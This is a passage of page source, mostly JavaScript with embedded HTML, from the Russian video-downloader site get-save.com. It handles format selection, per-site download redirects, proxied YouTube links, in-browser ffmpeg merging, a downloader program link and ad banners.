result.sizes.forEach((videoItem) => { const isValidVideo = ( (videoItem.protocol === 'https' || videoItem.protocol === 'http') && videoItem.ext !== '3gp' && videoItem.ext !== 'm4a' && videoItem.acodec !== 'none' && videoItem.acodec !== 'opus' ); const isHighQualityWebm = ( videoItem.height >= 720 && videoItem.ext === 'mp4' && videoItem.filesize <= 2 * 1024 * 1024 * 1024 && videoItem.filesize === Math.min(...result.sizes .filter(v => v.height === videoItem.height && v.ext === videoItem.ext && v.filesize <= 2 * 1024 * 1024 * 1024 ) .map(v => v.filesize))); if (isValidVideo) { validVideos.push(videoItem); } if (isHighQualityWebm) { highQualityWebm.push(videoItem); } if (videoItem.ext === 'm4a' && !audioLink) { audioLink = videoItem.url; audioSize = formatBytes(videoItem.filesize); } });function findClosestQuality(desiredHeight, videoList) { let closestVideo = videoList.find(v => v.height === desiredHeight); if (!closestVideo) { closestVideo = videoList.slice().reverse().find(v => v.height < desiredHeight); if (!closestVideo) { closestVideo = videoList.find(v => v.height > desiredHeight); } } return closestVideo;}document.getElementById('quality').addEventListener('change', function () { updateDownloadLink();}); function updateDownloadLink() { const selectedValue = document.getElementById('quality').value; const desiredHeight = qualityMap[selectedValue];  const closestVideo = findClosestQuality(desiredHeight, validVideos);  localStorage.setItem("nm", title || ""); localStorage.setItem("img", thumbnail || ""); localStorage.setItem("lnk", processedLink || ""); localStorage.setItem("burl", closestVideo.url || ""); localStorage.setItem("h", closestVideo.height || ""); localStorage.setItem("f", closestVideo.filesize || "");var target = '/1-1/';var currentPath = location.pathname;var redirectRules = { 'vkvideo.ru': '/1015-download-vk-video/', 'vk.com': '/1015-download-vk-video/', 'music.yandex': '/1102-download-yandex-muzika/', 'disk.yandex': '/1101-download-yandexdisk-video/', 'yandex': '/1103-download-yandex-video/', 'ya.ru': '/1103-download-yandex-video/', 't.me': '/881-download-telegram-video/', 'rutube': '/776-download-rutube-video/', 'youtu': '/1117-download-youtube-video/', 'ok.ru': '/624-download-odnoklassniki-video/', 'mail.ru': '/484-download-video-mail-ru-video/', 'dzen': '/1123-download-dzen-video/', 'smotrim': '/817-download-smotrim-video/', 'pin.it': '/667-download-pinterest-video/', 'pinterest': '/667-download-pinterest-video/', 'kinopoisk': '/437-download-kinopoisk-video/', 'xvideos': '/1098-download-xvideos-video/', 'разговорыоважном': '/1128-download-razgovor-edsoo-ru-video/', 'edsoo': '/1128-download-razgovor-edsoo-ru-video/', 'ntv.ru': '/616-download-ntv-ru-video/', 'ivi.ru': '/410-download-ivi-video/', 'pornhub': '/698-download-pornhub-video/', '24video': '/16-download-24video-video/', 'xhamster': '/1090-download-xhamster-video/', 'zoom': '/1126-download-zoom-video/', 'scrolller': '/793-download-scrolller-video/', '1tv': '/11-download-1tv-video/', 'noodlemagazine': '/603-download-noodlemagazine-video/', 'biqle': '/109-download-biqle-video/', 'tiktok.com': '/902-download-tiktok-video/', 'pornez': '/695-download-pornez-video/', 'instagram': '/398-download-instagram-video/', 'redgifs': '/740-download-redgifs-video/', 'likee': '/463-download-likee-video/', 'manyvids': '/490-download-manyvids-video/', 'xanimu': '/1072-download-xanimu-video/', 'twitch': '/958-download-twitch-video/', 'kick': '/433-download-kick-video/', 'bongacams': '/118-download-bongacams-video/', 'spankbang': '/826-download-spankbang-video/', 'thisvid': '/900-download-thisvid-video/', 'patreon': '/651-download-patreon-video/', 'archive.org': '/1047-download-web-archive-org-video/', 'vimeo': '/1006-download-vimeo-video/', 'steam': '/841-download-steam-video/', 'xnxx': '/1094-download-xnxx-video/', 'drive.google': '/348-download-googledrive-video/', 'vesti': '/985-download-vesti-ru-video/', 'yapfiles': '/1105-download-yapfiles-video/', 'redtube': '/741-download-redtube-video/', 'reddit': '/739-download-reddit-video/', 'genius': '/333-download-genius-video/', '9gag': '/26-download-9gag-video/'};for (var site in redirectRules) { if (processedLink && processedLink.includes(site)) { var matchedTarget = redirectRules[site]; if (currentPath !== matchedTarget) { target = matchedTarget; } break; }}var form = document.forms['dl'];form.action = target;form.method = 'GET';form.download.disabled = true;form.api_response.disabled = true;}  updateDownloadLink();} } catch (error) { document.getElementById('api_response').value = ''; }if(!localStorage.getItem("lnk")){var target = '/1-1/';var form = document.forms['dl'];form.action = target;form.method = 'GET';form.download.disabled = true;form.api_response.disabled = true;localStorage.setItem("nm", processedLink || "");localStorage.setItem("lnk", processedLink || "");localStorage.setItem("img", "data:image/webp;base64,");localStorage.setItem("burl", "");}setTimeout(function() { document.dl.submit(); }, 300);}if(localStorage.getItem("burl")) {var lnk_new = localStorage.getItem("burl");const isYouTube = stristr(localStorage.getItem("lnk"), 'youtu');if(isYouTube){ let file_url = localStorage.getItem("burl").replace(/^https:\/\//, 'https://proxy.get' + '-save.com/'); let title = localStorage.getItem("nm") .replace(/[^\p{L}\p{N}\s\-]/gu, '') .replace(/\s+/g, ' ') .trim(); title = encodeURIComponent(title).replace(/%20/g, ' '); file_url += '&title=' + title + ' [get.gt]';var lnk_new = file_url;document.addEventListener("DOMContentLoaded", function() {var iframe = document.getElementById("downloader");var dl1 = document.getElementById("dl1");if(!iframe && dl1){setTimeout(function () { dl1.insertAdjacentHTML("afterend","<iframe style='display: none;' id='downloader'></iframe>"); }, 200);var iframe = document.getElementById("downloader");dl1.onclick=function(e){e.preventDefault();document.getElementById("downloader").src = lnk_new;if(!document.getElementById("txtproxy")){dl1.insertAdjacentHTML("afterend","<span id='txtproxy' style='font-size: 14px;display: block;max-width: 300px;'>Если скачивание не началось - Нажмите ещё раз или подождите 30сек</span>");}};}});}} else {setTimeout(function () { document.getElementById("dl1")?.remove(); }, 200);var lnk_new = '';}function dl_btn(){setTimeout("window.open(\'https://ru.get-save.com/btn.php?id='+localStorage.getItem('id')+'&quality='+localStorage.getItem('dlquality')+'\'); var dlb = document.querySelector('.btnload');dlb.classList.remove(\'btnload\');",200);}function stristr(haystack, needle, bool) { if (typeof haystack !== 'string' || typeof needle !== 'string') { return false; } var pos = haystack.toLowerCase().indexOf(needle.toLowerCase()); if (pos === -1) { return false; } return bool ? haystack.substr(0, pos) : haystack.slice(pos);}function formatBytes(bytes, decimals = 2) {if (bytes === 0) {return '0';} else {var k = 1024;var dm = decimals < 0 ? 0 : decimals;var sizes = ['byte', 'KB', 'MB', 'GB', 'TB'];var i = Math.floor(Math.log(bytes) / Math.log(k));return parseFloat((bytes / Math.pow(k, i)).toFixed(dm)) + ' ' + sizes[i];}}function getHostName(url) {var match = url.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);if (match != null && match.length > 2 && typeof match[2] === 'string' && match[2].length > 0) {var hostname = match[2].split(".");return hostname[0];}else {return null;}}function YouTubeGetID(url){url = url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/)/);return (url[2] !== undefined) ? url[2].split(/[^0-9a-z_\-]/i)[0] : url[0];}var btn = document.querySelector(".s_button"); if(btn){btn.classList.add("btnload");btn.classList.remove("btnload");}window.addEventListener('load', function() {if (isMobile()) {if(localStorage.getItem('novideo') || localStorage.getItem('burl') === '' || stristr(localStorage.getItem('burl'), 'sign=') || stristr(localStorage.getItem('burl'), '.mpd') || stristr(localStorage.getItem('burl'), 'https://vd') || stristr(localStorage.getItem('burl'), '.mp4/') || stristr(localStorage.getItem('burl'), '.m3u8') ){setTimeout(function () {if(localStorage.getItem('lnk')){var lnk = localStorage.getItem('lnk');document.getElementById("downloads").value =lnk;}document.getElementById("content2").innerHTML = '<div style="position:relative;"><iframe id="iframe1" src="/similar.php?name='+encodeURIComponent(localStorage.getItem('nm'))+'" scrolling="no" style="width: 100%;height: 0px;" frameBorder="0" align="left"></iframe><a id="ilink1" style="cursor:pointer;position:absolute; top:0; left:0; display:inline-block; z-index:5;width: 100%;height: 0px;" onclick="document.getElementById(\'downloads\').value = \''+localStorage.getItem('nm')+'\'; setTimeout(function () { document.getElementsByClassName(\'s_button\')[0].click() }, 100);"></a></div><span class="skip" style="border-bottom: none; margin: 0;"></span><div style="border: 3px solid var(--clr);padding: 20px; margin: 7px; text-align: center;font-weight: 600; line-height: normal;">Ошибка<br><br>Причины:<br>1. QingTing запрещает скачивать это видео через сайты<br><br>2. Вы вставили не прямую ссылку. Найдите её и повторите скачивание<br><br>3. Вы пытаетесь скачать приватное видео<br><br><br><a style=\'color:var(--clr);text-decoration: underline\' href=\'/3-programma-dlya-skachivaniya-video/\'>Скачать по вашей ссылке</a> возможно с помощью программы</div><a href="#" onclick="document.getElementById(\'downloads\').focus()" class="btndl" style="width: fit-content; margin: 20px auto !important;">Скачать другое видео</a><style>.exp222222222222 > div:not(#content2,#ads,#blocker,#yandex_rtb), p, .sp, .listnum {display:none}</style>';var frame = document.getElementById("iframe1");var ilink = document.getElementById("ilink1");if(frame){frame.onload = function(){frame.style.height = frame.contentWindow.document.body.scrollHeight + 'px';frame.style.width = frame.contentWindow.document.body.scrollWidth+'px';ilink.style.height = frame.contentWindow.document.body.scrollHeight + 'px';ilink.style.width = frame.contentWindow.document.body.scrollWidth+'px';};}localStorage.removeItem('novideo');localStorage.removeItem('lnk');localStorage.removeItem('burl');}, 200);}}if (!isMobile()) { if(!localStorage.getItem('lnk') && document.getElementById("downloads")){document.getElementById("downloads").focus()} }if(localStorage.getItem('lnk')){var lnk = localStorage.getItem('lnk');document.getElementById("downloads").value =lnk;var format = ['mp4','avi','mp3','wav','ogg','aac','flac'];var elements = ['youtube','tiktok','instagram','dzen','pin','pinterest','edsoo','google','youtu','rutube','ok'];if (elements.indexOf(getHostName(localStorage.getItem('lnk'))) != -1 || !getHostName(localStorage.getItem('lnk'))) {var blur=''} else {var blur='filter: blur(0px);'}if( !localStorage.getItem('burl') ){if(stristr(lnk, 'youtu')){localStorage.setItem("img", "https://i.ytimg.com/vi_webp/"+YouTubeGetID(localStorage.getItem('lnk'))+"/hqdefault.webp");}if(!localStorage.getItem('nm')){localStorage.setItem("nm", localStorage.getItem('lnk'));}}if(stristr(localStorage.getItem('burl'), 'sign=') || stristr(localStorage.getItem('burl'), '.mpd') || stristr(localStorage.getItem('burl'), '.mp4/') || stristr(localStorage.getItem('burl'), '.m3u8') ){if (!isMobile()) { var nov='<style>#dl1, .notgetsave4{display:none}</style><li class="dlbtnn"><a href="/dl/Get_Save_Downloader.exe" id="dlexe" class="btndl">Скачать с помощью программы</a></li>';if (navigator.userAgent.includes('WOW64') || navigator.userAgent.includes('Win32')) {document.getElementById('dlexe').href = "/dl/Get_Save_Downloader_x86.exe";} }if (isMobile()) { document.getElementsByClassName("lng")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="" id="dlexe" ></a></li>'; }if (isMobile()) { var nov=''; }var nov2='1';if(stristr(lnk, 'youtu')){localStorage.setItem("img", "https://i.ytimg.com/vi_webp/"+YouTubeGetID(localStorage.getItem('lnk'))+"/hqdefault.webp");}if(!localStorage.getItem('nm')){localStorage.setItem("nm", localStorage.getItem('lnk'));}} else {var nov='';}setTimeout(function () {var h=JSON.parse(localStorage.getItem('h'));var f=JSON.parse(localStorage.getItem('f'));var i = 0;var big = 0;var qlow = 0;for(let key in h) {var i = i+1;if(f[i]){var mb = ' '+formatBytes(f[i]);} else {var mb = '';}if (!isMobile()) {var memory = window.performance.memory.jsHeapSizeLimit*0.43} else {var memory = 999999999999999999}if(!f[i] || f[i] <= memory){var saveq = '<option value="'+i+'">'+h[key]+'p'+mb+'</option>'+saveq;if(h[key] >= 720){var big = 1;}if(!qlow){if(h[key] <= 360){var qlow = i;}}}}var i = 0;for(let key in format) {var i = i+1;var savef = savef+'<option value="'+i+'">'+format[key]+'</option>';}function ytbig(size, frmt, qua){var frmt = frmt-1;if(localStorage.getItem('audio') && frmt <= 1){var rend = 'm4a';var webm = 'webm';var m4a = 'm4a';var dlf = webm+' & '+m4a} else {var rend = 'rend';var webm = 'm4a';var m4a = 'm4a';var dlf = 'm4a'}if(localStorage.getItem('audio') && frmt >= 2 && qua <= qlow){var rend = 'rend';var webm = 'm4a';var m4a = 'm4a';var dlf = 'm4a'}if(!localStorage.getItem('audio')){var rend = 'rend';var webm = 'mp4';var m4a = 'mp4';var dlf = 'mp4'}if(frmt <= 1){var qual =' '+h[qua]+'p'} else {var qual =''}document.getElementById("ytbig").innerHTML = '<style>.dlbtnn{display:none}</style><li style="margin: 30px 0 0 0; display: block;"><span style="line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 10px">Скачайте файл '+dlf+', чтобы создать '+format[frmt]+''+qual+':</span><a id="vid1" onclick="document.getElementById(\'vid1\').setAttribute(\'style\',\'display:none\');document.getElementById(\''+rend+'\').setAttribute(\'style\',\'box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;width: max-content\');document.location.href=\'/btn.php?id='+localStorage.getItem('id')+'&quality='+qua+'&ffmpeg='+webm+'\'" class="btndl" style="box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;width: max-content">Скачать '+webm+'</a><a id="m4a" onclick="document.getElementById(\'m4a\').setAttribute(\'style\',\'display:none\');document.getElementById(\'rend\').setAttribute(\'style\',\'\');document.location.href=\'/btn.php?id='+localStorage.getItem('id')+'&quality='+qua+'&ffmpeg='+m4a+'\'" class="btndl" style="display:none">Скачать '+m4a+'</a><form method="post" enctype="multipart/form-data"><label id="rend" style="display:no111111ne"><input style="display:none" type="file" id="filefield" multiple="multiple" accept=".'+webm+',.'+m4a+'" name="file"><span class="btndl" id="get" style="box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;width: max-content"><span class="get">Вставьте '+dlf+'</span></span></label></form></li>';if(!document.getElementById("ffmpeg")){var s0 = document.createElement('script');s0.setAttribute('src','https://unpkg.com/@ffmpeg/ffmpeg@0.6.1/dist/ffmpeg.min.js');s0.setAttribute('id','ffmpeg');document.head.appendChild(s0);}setTimeout(function () {const readFile = async file =>new Uint8Array(await new Response(file).arrayBuffer());const download = (url, name = 'file') => {const a = document.createElement('a');a.href = url;a.download = name;document.body.appendChild(a);a.click();a.remove();setTimeout(function () {document.getElementById("get").classList.toggle('btnload');document.getElementById("rend").innerHTML = '<span style="line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 10px">Скачивание началось</span>';}, 2000);};const $ = s => document.querySelector(s);var ffWorker = FFmpeg.createWorker();ffWorker.load();const ext = name => name.split('.').pop();document.getElementById('filefield').addEventListener('change', async e => {document.getElementById("get").classList.toggle('btnload');e.preventDefault();const video = $('#filefield').files[0];if(m4a == 'm4a'){const audio = $('#filefield').files[1];if (!video || !audio) {document.getElementById("get").classList.toggle('btnload');alert('Please insert '+dlf);return}if (isMobile()) { if(video.size+audio.size >= '629145600'){alert('Error: Video is too big for mobile')} }if (!isMobile()) { if(video.size+audio.size >= '2147483648'){alert('Error: Video is too big for desktop. Download program!')} }await ffWorker.write('audio.mp4', await readFile(audio));var iaud='-i audio.mp4 -c copy';var iaud2=', \'audio.mp4\'';} else {var iaud='-c copy';var iaud2=''; if(frmt <= 2){var iaud='-vn';}}await ffWorker.write('video.mp4', await readFile(video));await ffWorker.run('-i video.mp4 '+iaud+' output.'+format[frmt], {input: ['video.mp4'+iaud2],output: 'output.'+format[frmt]});const { data } = await ffWorker.read('output.'+format[frmt]);const url = URL.createObjectURL(new Blob([data]));download(url, localStorage.getItem("nm")+'.'+format[frmt]);});}, 200);}if(document.getElementById("dl1")){localStorage.setItem("dlformat", "1");localStorage.setItem("dlquality", "1");localStorage.setItem("dladskip", "0");if(stristr(lnk, 'youtu') && big == '1' && qlow != '0' || !stristr(lnk, 'http') || stristr(localStorage.getItem("burl"), 'googlevideo')){localStorage.setItem("dlquality", qlow);}var go = document.getElementById("dl1");setTimeout(function () {if (!isMobile()) {var msel = '<div class="menu_select" onclick="event.preventDefault();"><select id="saveadskip"><option value="0">Оставить видео без изменений</option><option value="1">Вырезать только рекламу из видео (YouTube)</option><option value="2">Вырезать все лишние сцены, рекламу, просьбы подписаться и т.д. (YouTube)</option></select></div>';} else {var msel = '';}document.getElementsByClassName("notgetsave2")[0].innerHTML = '<style>.menu_select select {border-radius: 8px;}</style><div class="send" style="min-width: 0 !important;height:0 !important;width: 700px"><div style="display: flex;width: calc(100% - 330px);font-size: 18px; margin: 0 0 0 4px; font-weight: 500; float: left;"><div class="menu_select" onclick="event.preventDefault();"><select id="saveformat">'+savef+'</select></div><div class="menu_select" onclick="event.preventDefault();"><select style="width: 90px" id="savequality">'+saveq+'</select></div>' + msel + '</div></div>';document.getElementById("saveformat").value=localStorage.getItem("dlformat");document.getElementById("savequality").value=localStorage.getItem("dlquality");if (!isMobile()) { document.getElementById("saveadskip").value=localStorage.getItem("dladskip"); }setInterval(function () {if(big == '1' && qlow != '0'){if(document.getElementById("savequality").value != localStorage.getItem("dlquality") || document.getElementById("saveformat").value != localStorage.getItem("dlformat")){var i = 0;for(let key in f) {var i = i+1;if(i == document.getElementById("savequality").value || document.getElementById("saveformat").value == i){if(document.getElementById("savequality").value < qlow || !qlow){var qnum = f[key];var fnum = document.getElementById("saveformat").value;ytbig(qnum, fnum, i);}}}if(!qnum){document.getElementById("ytbig").innerHTML = '';}}}localStorage.setItem("dlformat", document.getElementById("saveformat").value);localStorage.setItem("dlquality", document.getElementById("savequality").value);if (!isMobile()) { localStorage.setItem("dladskip", document.getElementById("saveadskip").value); }if(!localStorage.getItem("dlquality") || localStorage.getItem("dladskip") != "0") {if (!isMobile()) { document.getElementsByClassName("notgetsave4")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="/dl/Get_Save_Downloader.exe" id="dlexe" class="btndl">Скачать с помощью программы</a></li>';if (navigator.userAgent.includes('WOW64') || navigator.userAgent.includes('Win32')) {document.getElementById('dlexe').href = "/dl/Get_Save_Downloader_x86.exe";} }if (isMobile()) { document.getElementsByClassName("lng")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="" id="dlexe" ></a></li>'; }} else {if(document.getElementsByClassName("notgetsave3")[0]){document.getElementsByClassName("notgetsave3")[0].innerHTML = "";}if(document.getElementsByClassName("notgetsave4")[0]){document.getElementsByClassName("notgetsave4")[0].innerHTML = "";}go.setAttribute("href", lnk_new);}}, 300);}, 0);};}, 100);if(localStorage.getItem('img') == 'data:image/webp;base64,') {var noimg ='<video id="video1" src="'+localStorage.getItem('burl')+'" style="width:-webkit-fill-available" muted autoplay></video>';setTimeout(function(){var myVid=document.getElementById("video1");myVid.currentTime = 15;myVid.pause();},10);} else {var noimg =''}document.getElementById("content").innerHTML = '<div class="content"><div class="vit"><div class="vitc"><div class="vivic"><div class="vivip" style="display: block; background-image: url('+localStorage.getItem('img')+');'+blur+'">'+noimg+'</div></div></div></div><style>#nm:after {content: "'+localStorage.getItem('nm')+'"} .exp222222222222222222 > div:not(#content,#content2,#ads,#blocker,#yandex_rtb), p2, .sp2, .listnum2 {display:none}</style><ul class="uldlbtn"><li style="line-height: 18px;font-size: 16px;font-weight: 500;margin: 5px 0;"><div id="nm" style="width: 265px;display: inline-block;position: absolute;text-align: left;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;"></div></li>'+nov+'<li class="dlbtnn"><a rel="nofollow" href="'+lnk_new+'" id="dl1" class="btndl" style="width: max-content">Скачать<span class="notgetsave3"></span></a></li><li><span id="ytbig"></span></li> <li><span class="notgetsave4"></span></li></ul><div class="notgetsave2" style="display:none"></div></div></div> <a rel="nofollow noopener" target="_blank" href="'+flock_link+'" onclick="'+flock_metr+'" class="flock_b"><div class="flock_i"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><g><path style="fill:#FDEAD0;" d="M448.424,198.784v293.948c0,10.577-8.609,19.268-19.268,19.268H45.261 c-10.659,0-19.268-8.691-19.268-19.268V198.784c0-10.577,8.609-19.269,19.268-19.269h383.895 C439.815,179.515,448.424,188.206,448.424,198.784z"/><path style="opacity:0.1;fill:#191919;" d="M448.424,198.784v98.885H25.992v-98.885c0-10.577,8.609-19.269,19.268-19.269h383.895 C439.815,179.515,448.424,188.206,448.424,198.784z"/><path style="fill:#FDEAD0;" d="M474.416,157.623v73.221c0,2.788-0.41,5.493-1.147,8.117 c-3.198,11.233-12.955,19.761-24.844,21.237c-1.148,0.164-2.378,0.246-3.608,0.246H29.6c-1.23,0-2.46-0.082-3.607-0.246 C11.397,258.393,0,245.848,0,230.843v-73.221c0-16.235,13.283-29.6,29.6-29.6h415.217 C461.133,128.023,474.416,141.388,474.416,157.623z"/><linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="188.4222" y1="135.2383" x2="285.9946" y2="135.2383"><stop offset="0.0338" style="stop-color:#B6274B"/><stop offset="0.9903" style="stop-color:#B52323"/></linearGradient><path style="fill:url(#SVGID_1_);" d="M285.995,135.239c0,1.721-0.164,3.361-0.656,4.919 c-3.608,15.087-23.778,26.566-48.13,26.566c-24.352,0-44.523-11.479-48.13-26.566c-0.492-1.558-0.656-3.198-0.656-4.919 c0-1.722,0.164-3.362,0.656-4.92c0.164-0.82,0.328-1.558,0.656-2.296c0-0.164,0.082-0.246,0.164-0.328 c0.082-0.41,0.246-0.82,0.492-1.23c2.132-4.838,5.985-9.183,11.151-12.627c5.985-4.181,13.611-7.297,22.302-8.855 c4.182-0.82,8.691-1.23,13.365-1.23c4.674,0,9.183,0.41,13.365,1.23c8.691,1.558,16.317,4.674,22.303,8.855 c5.166,3.444,9.019,7.789,11.151,12.627c0.246,0.41,0.41,0.82,0.492,1.23c0.082,0.082,0.164,0.164,0.164,0.328 c0.328,0.738,0.492,1.476,0.656,2.296C285.831,131.877,285.995,133.516,285.995,135.239z"/><rect x="189.054" y="259.145" style="fill:#B82E4B;" width="96.309" height="252.643"/><rect x="189.078" y="127.695" style="fill:#D63F62;" width="96.261" height="132.748"/><g><g><linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="68.6858" y1="63.7493" x2="228.107" y2="63.7493"><stop offset="0.0338" style="stop-color:#C43459"/><stop offset="0.9903" style="stop-color:#C3302B"/></linearGradient><path style="fill:url(#SVGID_2_);" d="M228.107,116.298c0,2.542-0.82,4.755-2.46,6.559c-0.246,0.328-0.656,0.656-0.984,0.902 c-3.198,2.706-8.446,4.018-15.579,3.69l-18.694-0.984l-99.623-5.412c-7.79-0.41-13.775-3.116-17.547-7.379 c-0.82-0.984-1.558-1.968-2.213-3.034c-1.968-3.444-2.706-7.544-2.132-12.053c0-0.41,0.082-0.82,0.246-1.312 c0-0.492,0.082-0.984,0.328-1.476c0.492-2.378,1.394-4.756,2.624-7.215l38.291-74.697c8.609-16.891,25.418-18.612,37.307-3.853 l74.286,92.407c0.738,0.902,1.312,1.722,1.886,2.542c0.82,1.148,1.476,2.213,1.968,3.279c0.41,0.738,0.738,1.476,0.984,2.132 c0.328,0.738,0.574,1.476,0.738,2.132c0.164,0.656,0.328,1.312,0.41,1.968C228.025,115.068,228.107,115.724,228.107,116.298z"/><path style="opacity:0.07;fill:#191919;" d="M228.107,116.298c0,2.542-0.82,4.755-2.46,6.559 c-0.246,0.328-0.656,0.656-0.984,0.902c-3.198,2.706-8.446,4.018-15.579,3.69l-18.694-0.984l-99.623-5.412 c-7.79-0.41-13.775-3.116-17.547-7.379c-0.82-0.984-1.558-1.968-2.213-3.034c-1.968-3.444-2.706-7.544-2.132-12.053 c0-0.41,0.082-0.82,0.246-1.312c0-0.492,0.082-0.984,0.246-1.558l0.082,0.082c2.952,6.805,10.167,11.479,20.498,11.971 l111.594,6.067l6.723,0.328c8.937,0.492,15.005-1.804,17.547-5.904c0.41,0.738,0.738,1.476,0.984,2.132 c0.328,0.738,0.574,1.476,0.738,2.132c0.164,0.656,0.328,1.312,0.41,1.968C228.025,115.068,228.107,115.724,228.107,116.298z"/></g><g><linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="246.3099" y1="63.7815" x2="405.731" y2="63.7815"><stop offset="0.0338" style="stop-color:#C43459"/><stop offset="0.9903" style="stop-color:#C3302B"/></linearGradient><path style="fill:url(#SVGID_3_);" d="M403.41,110.64c-0.656,1.066-1.394,2.05-2.214,3.034 c-3.771,4.263-9.757,6.969-17.546,7.379l-99.623,5.412l-18.695,0.984c-7.133,0.328-12.381-0.984-15.579-3.69 c-0.328-0.246-0.738-0.574-0.984-0.902c-1.64-1.804-2.46-4.018-2.46-6.559c0-0.574,0.082-1.23,0.164-1.804 c0.082-0.656,0.246-1.312,0.41-1.968c0.164-0.656,0.41-1.394,0.738-2.132c0.246-0.656,0.574-1.394,0.984-2.132 c0.492-1.066,1.148-2.132,1.968-3.279c0.574-0.82,1.148-1.64,1.886-2.542l74.286-92.407c6.641-8.281,14.841-11.315,22.302-9.43 c5.822,1.394,11.233,5.822,15.005,13.283l1.804,3.526l36.487,71.171c1.23,2.46,2.132,4.837,2.624,7.215 c0.246,0.492,0.328,0.984,0.328,1.476c0.164,0.492,0.246,0.902,0.246,1.312C406.116,103.097,405.378,107.196,403.41,110.64z"/><path style="opacity:0.07;fill:#191919;" d="M265.291,127.429l118.363-6.363c16.167-0.867,24.668-11.666,21.413-25.316 c-2.986,6.851-10.196,11.493-20.559,12.051l-118.357,6.356c-8.969,0.481-14.985-1.791-17.567-5.888 C242.421,120.045,248.957,128.309,265.291,127.429z"/></g></g></g><path style="opacity:0.03;fill:#191919;" d="M474.416,157.623v73.221c0,2.788-0.41,5.493-1.147,8.117 c-3.198,11.151-12.955,19.597-24.844,21.072v232.699c0,10.577-8.609,19.268-19.268,19.268H45.261 c-10.659,0-19.268-8.691-19.268-19.268v-25.5l163.085-163.086l6.478-6.477l37.225-37.225l80.928-80.928l51.492-51.492h79.616 C461.133,128.023,474.416,141.388,474.416,157.623z"/></svg></div><div class="flock_txt"><div class="flock_t">Вам доступен <span class="flock_bdg">1</span> подарок</div><div class="flock_st">за скачивание с get-save.com</div></div><div class="flock_a"><svg class="flock_c" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60" style="margin: 12px -10px -47px 86px; position: relative; z-index: 9; display: block;"><path d="M21.81,23.47l13.32,31.98,4.73-13.93,13.93-4.73-31.98-13.32Z" fill="none" stroke="var(--clr)" stroke-linecap="round" stroke-linejoin="round" stroke-width="8"/><path d="M40.66,42.31l11.31,11.31" fill="none" stroke="var(--clr)" stroke-linecap="round" stroke-linejoin="round" stroke-width="8"/><path d="M16.98,5.45l2.07,7.72M11.51,20.71l-7.72-2.07M35,10.28l-5.66,5.66M14.27,31.01l-5.65,5.66" fill="none" stroke="var(--clr)" stroke-linecap="round" stroke-linejoin="round" stroke-width="8"/><path d="M22.93,20.47l13.32,31.98,4.73-13.93,13.93-4.73-31.98-13.32Z" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="5"/><path d="M41.77,39.31l11.31,11.31" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="5"/><path d="M18.1,2.45l2.07,7.72M12.63,17.71l-7.72-2.07M36.12,7.27l-5.66,5.66M15.39,28l-5.65,5.66" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="5"/></svg><button class="btndl" style="margin: 0 !important;">Выбрать</button></div></a> <span class="skip" style="border-bottom: none; margin: 0;"></span><a href="#" onclick="document.getElementById(\'downloads\').focus()" class="btndl" style="width: fit-content; margin: 0 auto 10px !important;background: var(--bgdb) !important; color: var(--dclr) !important;">Скачать другое видео</a>';var frame = document.getElementById("iframe");var ilink = document.getElementById("ilink");if(frame){frame.onload = function(){frame.style.height = frame.contentWindow.document.body.scrollHeight + 'px';frame.style.width = frame.contentWindow.document.body.scrollWidth+'px';ilink.style.height = frame.contentWindow.document.body.scrollHeight + 'px';ilink.style.width = frame.contentWindow.document.body.scrollWidth+'px';};}setTimeout(function () {localStorage.removeItem('lnk');}, 100);localStorage.removeItem('notads');}});window.addEventListener("load", function() { var c = document.getElementById("content"); if (!c || !c.innerHTML.trim()) return; var y = c.offsetTop + c.offsetHeight;var gap = 30;var lock = function(e) { if (scrollY + innerHeight > y + gap) { scrollTo(0, y + gap - innerHeight); if (e.type === "wheel" || e.type === "touchmove") e.preventDefault(); if (e.type === "keydown" && ["ArrowDown", "PageDown", " "].includes(e.key)) e.preventDefault(); }}; window.addEventListener("scroll", lock, {passive: false}); window.addEventListener("wheel", lock, {passive: false}); window.addEventListener("touchmove", lock, {passive: false}); window.addEventListener("keydown", lock); setTimeout(function() { window.removeEventListener("scroll", lock); window.removeEventListener("wheel", lock); window.removeEventListener("touchmove", lock); window.removeEventListener("keydown", lock); }, 6000);});</script> </head><body><noscript><div><img src="https://mc.yandex.ru/watch/62308642" style="position:absolute; left:-9999px;" alt></div></noscript><header><div id="up" class="n"><a href="https://ru.get-save.com/1-1/" class="l" style="cursor: pointer;display: flex"><svg xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500"><circle fill="#0072FF" cx="250" cy="250" r="250"/><path class="ar" fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"/></svg><span class="nm">get-save.com</span></a><div style="flex: 1 1 auto"><div class="lng" tabindex="0" translate="no"><span>ru</span><ul class="items"><li class="item en"><a href="https://en.get-save.com/714-download-qingting-video/">English</a></li></ul></div></div><a 